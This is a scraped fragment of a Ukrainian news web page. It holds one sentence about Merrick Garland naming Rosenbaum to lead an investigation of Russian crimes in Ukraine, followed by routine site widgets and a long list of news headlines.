<p>А 21 червня генпрокурор США Меррік Гарланд під час візиту до Києва сказав, що Розенбаум очолить групу розслідування <a href="https://nv.ua/ukr/ukraine/events/mariupol-kilkist-zhertv-rosiyskih-atak-perevershuye-zlochini-nacistiv-drugoji-svitovoji-viyni-50228341.html" pubtag="0" target="_blank">злочинів росіян в Україні</a>.</p>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://nv.ua/ukr/world/countries/kolishniy-gensek-oon-i-prezident-avstriji-kurt-valdgaym-mav-nacistske-minule-rozsliduvannya-50251900.html" rel="nofollow" target="_blank">НВ</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%94%D1%80%D1%83%D0%B3%D0%B0+%D1%81%D0%B2%D1%96%D1%82%D0%BE%D0%B2%D0%B0+%D0%B2%D1%96%D0%B9%D0%BD%D0%B0" itemprop="keywords">Друга світова війна</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BD%D0%B0%D1%86%D0%B8%D1%81%D1%82%D1%81%D1%8C%D0%BA%D1%96+%D0%B7%D0%BB%D0%BE%D1%87%D0%B8%D0%BD%D0%B8" itemprop="keywords"> нацистські злочини</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%90%D0%B2%D1%81%D1%82%D1%80%D1%96%D1%8F" itemprop="keywords"> Австрія</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9E%D0%9E%D0%9D" itemprop="keywords"> ООН</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9A%D1%83%D1%80%D1%82+%D0%92%D0%B0%D0%BB%D1%8C%D0%B4%D0%B3%D0%B0%D0%B9%D0%BC" itemprop="keywords"> Курт Вальдгайм</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/452599.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>




<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '452599', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:52</time>
                    <h3><a href="/blognews/1768578235-shkoli-kieva-ydut-na-dodatkovi-kanikuli-do-1-lyutogo.html" style="">Школи Києва йдуть на додаткові канікули до 1 лютого</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768578235-shkoli-kieva-ydut-na-dodatkovi-kanikuli-do-1-lyutogo.html#mc-container" data-cackle-channel="532624" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:43</time>
                    <h3><a href="/blognews/1768574123-finlyandiya-nadast-ukrayini-31-y-paket-viyskovoyi-dopomogi.html" style="">Фінляндія надасть Україні 31-й пакет військової допомоги на 98 млн євро</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">6</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768574123-finlyandiya-nadast-ukrayini-31-y-paket-viyskovoyi-dopomogi.html#mc-container" data-cackle-channel="532615" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:31</time>
                    <h3><a href="/blognews/1768570210-litva-zvinuvatila-rosiysku-viyskovu-rozvidku-v-sprobi.html" style="">Литва звинуватила російську військову розвідку в спробі підпалу заводу у 2024 році,  — The Guardian</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">16</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768570210-litva-zvinuvatila-rosiysku-viyskovu-rozvidku-v-sprobi.html#mc-container" data-cackle-channel="532606" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:17</time>
                    <h3><a href="/blognews/1768558007-bolgariya-yde-na-vosmi-za-p-yat-rokiv-parlamentski-vibori.html" style="">Болгарія йде на восьмі за п’ять років парламентські вибори</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">16</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768558007-bolgariya-yde-na-vosmi-za-p-yat-rokiv-parlamentski-vibori.html#mc-container" data-cackle-channel="532579" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1768569715-italiyskiy-ministr-pro-evropeyski-viyska-u-grenlandiyi-.html" style="">Італійський міністр про європейські війська у Гренландії: Це як початок анекдоту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">136</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768569715-italiyskiy-ministr-pro-evropeyski-viyska-u-grenlandiyi-.html#mc-container" data-cackle-channel="532604" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:52</time>
                    <h3><a href="/blognews/1768574853-urazheno-sklad-boepripasiv-protivnika-na-tot-zaporizkoyi.html" style="">Уражено склад боєприпасів противника на ТОТ Запорізької області, - Генштаб ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">18</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768574853-urazheno-sklad-boepripasiv-protivnika-na-tot-zaporizkoyi.html#mc-container" data-cackle-channel="532617" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:43</time>
                    <h3><a href="/blognews/1768570047-blizko-100-bagatopoverhovih-budinkiv-kieva-zalishayutsya.html" style="">Близько 100 багатоповерхових будинків Києва залишаються без опалення, - Кличко </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">23</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768570047-blizko-100-bagatopoverhovih-budinkiv-kieva-zalishayutsya.html#mc-container" data-cackle-channel="532605" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:32</time>
                    <h3><a href="/blognews/1768564591-orban-pered-viborami-provede-natsionalni-konsultatsiyi-.html" style="">Орбан перед виборами проведе "національні консультації" проти фінансової підтримки України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">36</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768564591-orban-pered-viborami-provede-natsionalni-konsultatsiyi-.html#mc-container" data-cackle-channel="532590" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:14</time>
                    <h3><a href="/blognews/1768569467-ukrayina-ta-ssha-ne-na-odnomu-botsi-shchodo-deyakih-pitan-mirnoyi.html" style="">Україна та США не на одному боці щодо деяких питань мирної угоди, - Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">73</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768569467-ukrayina-ta-ssha-ne-na-odnomu-botsi-shchodo-deyakih-pitan-mirnoyi.html#mc-container" data-cackle-channel="532602" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:08</time>
                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html" style="font-weight: bold;">Нові правила комендантської години: ТРЦ, заправки, аптеки зможуть працювати цілодобово</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">115</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html#mc-container" data-cackle-channel="532611" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:01</time>
                    <h3><a href="/blognews/1768568130--hvalko-yakiy-hoche-prikrasiti-sebe-chuzhimi-nagorodami-.html" style="">"Хвалько, який хоче прикрасити себе чужими нагородами": у Норвегії з обуренням відреагували на передачу Трампу медалі Нобелівської премії миру, — Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">175</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768568130--hvalko-yakiy-hoche-prikrasiti-sebe-chuzhimi-nagorodami-.html#mc-container" data-cackle-channel="532598" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:43</time>
                    <h3><a href="/blognews/1768568731-vchora-bulo-spozhivannya-na-rivni-18-gvt-a-u-nas-buli-mozhlivosti.html" style="">Вчора було споживання на рівні 18 ГВт, а у нас були можливості - близько 11 ГВт, - Зеленський </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">59</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768568731-vchora-bulo-spozhivannya-na-rivni-18-gvt-a-u-nas-buli-mozhlivosti.html#mc-container" data-cackle-channel="532600" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:29</time>
                    <h3><a href="/blognews/1768569392-prezident-chehiyi-ukrayina-mae-piti-na-bolyuchi-postupki-dlya.html" style="">Президент Чехії: Україна має піти на болючі поступки для досягнення миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">179</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768569392-prezident-chehiyi-ukrayina-mae-piti-na-bolyuchi-postupki-dlya.html#mc-container" data-cackle-channel="532601" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:22</time>
                    <h3><a href="/blognews/1768569714-ukrayinska-delegatsiya-pryamue-do-ssha-na-zustrichi-z-komandoyu.html" style="font-weight: bold;">Українська делегація прямує до США на зустрічі з командою Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">69</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768569714-ukrayinska-delegatsiya-pryamue-do-ssha-na-zustrichi-z-komandoyu.html#mc-container" data-cackle-channel="532603" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1768566504-prezident-evroradi-skasuvav-vizit-u-braziliyu-cherez-vidkladeniy.html" style="">Президент Євроради скасував візит у Бразилію через відкладений авіарейс</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">48</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768566504-prezident-evroradi-skasuvav-vizit-u-braziliyu-cherez-vidkladeniy.html#mc-container" data-cackle-channel="532594" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:07</time>
                    <h3><a href="/blognews/1768568205-zelenskiy-pro-slova-trampa-zakinchennya-viyni-galmue.html" style="">Зеленський  про слова Трампа: Закінчення війни гальмує Росія</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">126</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768568205-zelenskiy-pro-slova-trampa-zakinchennya-viyni-galmue.html#mc-container" data-cackle-channel="532599" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:01</time>
                    <h3><a href="/blognews/1768565078-betonni-sarkofagi-zberigayut-transformatori-navit-pislya.html" style="">Бетонні саркофаги зберігають трансформатори навіть після 20 влучань "Шахедів", - Шмигаль</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">131</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768565078-betonni-sarkofagi-zberigayut-transformatori-navit-pislya.html#mc-container" data-cackle-channel="532591" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:52</time>
                    <h3><a href="/blognews/1768567585-prezident-povidomiv-yaki-ugodi-mozhut-buti-pidpisani-mizh.html" style="">Президент повідомив, які угоди можуть бути підписані між Україною і США в Давосі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">103</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768567585-prezident-povidomiv-yaki-ugodi-mozhut-buti-pidpisani-mizh.html#mc-container" data-cackle-channel="532597" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:49</time>
                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html" style="font-weight: bold;">Тимошенко обрали запобіжний захід</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">397</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html#mc-container" data-cackle-channel="532596" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:43</time>
                    <h3><a href="/blognews/1768565330-v-kremli-chekayut-na-vizit-vitkoffa-i-kushnera-ale-dati-shche.html" style="">В Кремлі чекають на візит Віткоффа і Кушнера, але дати ще немає</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">33</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768565330-v-kremli-chekayut-na-vizit-vitkoffa-i-kushnera-ale-dati-shche.html#mc-container" data-cackle-channel="532592" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:36</time>
                    <h3><a href="/blognews/1768566939-zelenskiy-do-sogodnishnogo-ranku-v-nas-buli-kilka-sistem.html" style="">Зеленський: До сьогоднішнього ранку в нас були кілька систем ППО без ракет, зараз ці ракети є</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">95</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768566939-zelenskiy-do-sogodnishnogo-ranku-v-nas-buli-kilka-sistem.html#mc-container" data-cackle-channel="532595" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:32</time>
                    <h3><a href="/blognews/1768559703-velika-britaniya-ne-pidtrimue-ideyu-pryamih-peregovoriv-z.html" style="">Велика Британія не підтримує ідею прямих переговорів з Путіним </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">45</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768559703-velika-britaniya-ne-pidtrimue-ideyu-pryamih-peregovoriv-z.html#mc-container" data-cackle-channel="532584" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:25</time>
                    <h3><a href="/blognews/1768566248-zelenskiy-rozpoviv-dlya-chogo-potribniy-energetichniy-ramshtayn-.html" style="">Президент України розповів, для чого потрібний енергетичний "Рамштайн"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">56</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768566248-zelenskiy-rozpoviv-dlya-chogo-potribniy-energetichniy-ramshtayn-.html#mc-container" data-cackle-channel="532593" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1768557070-fitso-zustrinetsya-z-trampom-u-yogo-maetku-mar-a-lago.html" style="">Фіцо зустрінеться з Трампом у його маєтку Мар-а-Лаго</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">30</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768557070-fitso-zustrinetsya-z-trampom-u-yogo-maetku-mar-a-lago.html#mc-container" data-cackle-channel="532575" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:01</time>
                    <h3><a href="/blognews/1768560383-peretvorennya-zimi-na-zbroyu-putin-namagaetsya-sprovokuvati.html" style="">Перетворення зими на зброю: Путін намагається спровокувати нову хвилю українських біженців, — The Spectator</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">90</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768560383-peretvorennya-zimi-na-zbroyu-putin-namagaetsya-sprovokuvati.html#mc-container" data-cackle-channel="532585" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:42</time>
                    <h3><a href="/blognews/1768557781-chi-budut-obmezhennya-po-gazu-v-ukrayini.html" style="">Чи будуть обмеження по газу в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">181</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768557781-chi-budut-obmezhennya-po-gazu-v-ukrayini.html#mc-container" data-cackle-channel="532577" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:37</time>
                    <h3><a href="/blognews/1768563490-do-ukrayini-z-vizitom-pribuv-zastupnik-prem-er-ministra.html" style="">До України з візитом прибув заступник прем’єр-міністра та міністр юстиції Великої Британії Девід Леммі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">16</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768563490-do-ukrayini-z-vizitom-pribuv-zastupnik-prem-er-ministra.html#mc-container" data-cackle-channel="532589" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:31</time>
                    <h3><a href="/blognews/1768559660-sbu-vikrila-shemu-uhilennya-vid-mobilizatsiyi-na-dniprovshchini-.html" style="">СБУ викрила схему ухилення від мобілізації на Дніпровщині: у голови ВЛК знайшли 300 тисяч доларів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">87</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768559660-sbu-vikrila-shemu-uhilennya-vid-mobilizatsiyi-na-dniprovshchini-.html#mc-container" data-cackle-channel="532583" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:20</time>
                    <h3><a href="/blognews/1768561972-timoshenko-prosit-sud-ne-obirati-yiy-zapobizhniy-zahid.html" style="">Тимошенко просить суд не обирати їй запобіжний захід</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">201</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768561972-timoshenko-prosit-sud-ne-obirati-yiy-zapobizhniy-zahid.html#mc-container" data-cackle-channel="532587" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:16</time>
                    <h3><a href="/blognews/1768556884-mvf-mozhe-dati-ukrayini-rik-na-uhvalennya-zmin-shchodo-pdv-dlya.html" style="">МВФ може дати Україні рік на ухвалення змін щодо ПДВ для фізичних осіб-підприємців, - Георгієва</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">84</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768556884-mvf-mozhe-dati-ukrayini-rik-na-uhvalennya-zmin-shchodo-pdv-dlya.html#mc-container" data-cackle-channel="532574" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:09</time>
                    <h3><a href="/blognews/1768561501-peskov-zayaviv-shcho-rosiya-vvazhae-grenlandiyu-chastinoyu-daniyi.html" style="">Пєсков заявив, що Росія вважає Гренландію частиною Данії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">82</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768561501-peskov-zayaviv-shcho-rosiya-vvazhae-grenlandiyu-chastinoyu-daniyi.html#mc-container" data-cackle-channel="532586" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:02</time>
                    <h3><a href="/blognews/1768557941-u-kongresi-ssha-zaklikali-administratsiyu-trampa-do-shirokih.html" style="">У Конгресі США закликали адміністрацію Трампа до широких санкцій проти "тіньового флоту" РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">56</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768557941-u-kongresi-ssha-zaklikali-administratsiyu-trampa-do-shirokih.html#mc-container" data-cackle-channel="532578" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:43</time>
                    <h3><a href="/blognews/1768558480-budinki-z-elektroopalennyam-ne-budut-vidklyuchatisya---ministr.html" style="font-weight: bold;">Будинки з електроопаленням не будуть відключатися, - міністр енергетики </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">141</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768558480-budinki-z-elektroopalennyam-ne-budut-vidklyuchatisya---ministr.html#mc-container" data-cackle-channel="532580" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:35</time>
                    <h3><a href="/blognews/1768559403-lukashenko-ogolosiv-raptovu-perevirku-zbroynih-sil-bilorusi.html" style="">Лукашенко оголосив раптову перевірку Збройних сил Білорусі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">48</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768559403-lukashenko-ogolosiv-raptovu-perevirku-zbroynih-sil-bilorusi.html#mc-container" data-cackle-channel="532582" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:32</time>
                    <h3><a href="/blognews/1768559045-nablizheniy-do-putina-politik-rozpoviv-koli-rosiya-mozhe.html" style="">Наближений до Путіна політик розповів, коли Росія може застосувати ядерну зброю проти Європи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
